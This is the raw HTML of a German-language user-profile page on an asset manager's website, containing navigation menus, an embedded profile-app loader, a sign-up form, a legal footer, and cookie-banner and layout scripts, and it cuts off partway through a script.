	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1756 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1758 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1759 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3737 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1714 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1603 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1756 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1758 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1759 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3737 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1714 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-1531 page type-page status-publish hentry" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1531" class="elementor elementor-1531">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e27e905 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e27e905" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d2cee2" data-id="2d2cee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a11bbad elementor-widget elementor-widget-ksys-html-js-widget" data-id="a11bbad" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			
                <div
                    data-ksys-app-template-id="ksys-app-user-profile"
                    data-configuration-key="default"
                    data-style-key="default"
                    data-theme-key="default"
                    data-input-country="uk"
                    data-input-language="en"
                    data-input-audience="institutional"
                ></div><script type="text/javascript">let url = window.location.pathname;
let authApp = document.getElementById("authenticationApp");
console.log (url);
var pathArray = window.location.pathname.split('/');
console.log (pathArray);
var language = pathArray[1];
var audience = pathArray[2];
let culture = "";
switch (language) {
  case "en":
    culture = "en-GB";
    break;
  case "de":
  culture = "de-DE";
    break;
  case "fr":
  culture = "fr-FR";
    break;
  case "it":
  culture = "it-IT";
    break;
  case "zh":
  culture = "zh-HK";
    break;
  default:
    culture = "en-GB";
};
authApp.setAttribute("data-input-audience", audience);
authApp.setAttribute("data-input-language", language);
authApp.setAttribute("data-input-culture", culture);</script><script type="text/javascript" src="https://api-uk.kurtosys.app/applicationManager/apps/bf6a6fc9-cae3-42c0-91d3-95ec4de6eb7a/main-ksys-app-user-profile.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-005976e rwc-global-contact-button rwc-global-contact-us-bttn-template-container elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="005976e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a4e5a" data-id="98a4e5a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3ec35b4 elementor-align-right elementor-widget elementor-widget-button" data-id="3ec35b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="../contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1699" class="elementor elementor-1699 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-31600adb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31600adb" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5682bb80" data-id="5682bb80" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-698ce93f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="698ce93f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ecd5b67" data-id="2ecd5b67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687a3d70 elementor-widget elementor-widget-heading" data-id="687a3d70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Melden Sie sich an und werden Sie Teil der Redwheel-Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d925330 elementor-button-align-start elementor-widget elementor-widget-form" data-id="d925330" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1699"/>
			<input type="hidden" name="form_id" value="d925330"/>
			<input type="hidden" name="referer_title" value="User Profile | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1531"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mailadresse eingeben" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Absenden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b8af674 elementor-widget elementor-widget-image" data-id="7b8af674" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/a2b8f4f9b0da452dea41461ab51376b9/rwc-logo-black.svg" class="attachment-full size-full wp-image-1698" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cdf3fad" data-id="3cdf3fad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e2c68c8 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="5e2c68c8" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1761 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1762 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1763 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1915 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1839 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2044 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2634 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45da4cc6" data-id="45da4cc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62cec7c elementor-widget elementor-widget-heading" data-id="62cec7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sind Sie bereit für ein Gespräch mit uns?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5fb89d8f elementor-widget elementor-widget-kurtosys-nav-menu" data-id="5fb89d8f" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1772 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4cdf5531 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="4cdf5531" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Folgen Sie uns</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5abe85e0 elementor-widget elementor-widget-text-editor" data-id="5abe85e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® ist eine eingetragene Marke von RWC Partners Limited. Der Begriff Redwheel kann ein oder mehrere von Redwheel beaufsichtigte Unternehmen umfassen, einschliesslich der RWC Asset Management LLP, die von der Financial Conduct Authority im Vereinigten Königreich zugelassen ist und beaufsichtigt wird („RWC“). RWC ist eine in England und Wales eingetragene Gesellschaft mit Sitz in Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, Vereinigtes Königreich, und der eingetragenen Nummer OC332015. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d89667 rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d89667" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12964bc7 cookie-banner-live" data-id="12964bc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-836c67 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="836c67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir verwenden ausschliesslich erforderliche Cookies, damit unsere Website funktioniert, und Leistungscookies, um das Besuchererlebnis beim Besuch der Website zu verbessern. Wir nutzen Performance-Cookies nur, wenn Sie uns dies erlauben.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76af4813 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76af4813" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c5999f0" data-id="4c5999f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a95c12e rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5a95c12e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Akzeptieren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-178b9dab" data-id="178b9dab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf1aacc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cf1aacc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ablehnen</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6fa322b9 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="6fa322b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ausführlichere Informationen zu den von uns verwendeten Cookies finden Sie im Abschnitt &#8222;Cookie-Nutzung“ unserer <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/">Datenschutzerklärung</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-299652a0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="299652a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-560d6bd4" data-id="560d6bd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d63f50c elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7d63f50c" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
